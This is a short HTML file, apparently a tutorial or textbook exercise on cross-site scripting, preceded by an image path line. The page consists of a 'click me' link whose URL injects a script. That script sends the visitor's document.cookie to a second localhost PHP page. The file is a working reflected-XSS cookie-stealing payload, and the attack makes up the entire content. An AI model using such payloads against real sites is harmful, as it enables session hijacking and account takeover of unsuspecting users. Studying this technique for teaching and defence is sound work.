 ex25-5.html
01 <html>
02 <body>
03 <a href="http://localhost/ex25-5.php?user=<script>document.location=
04 'http://localhost/ex25-5-1 .php?cookie='%2Bdocument.cookie;</script>">
5 按我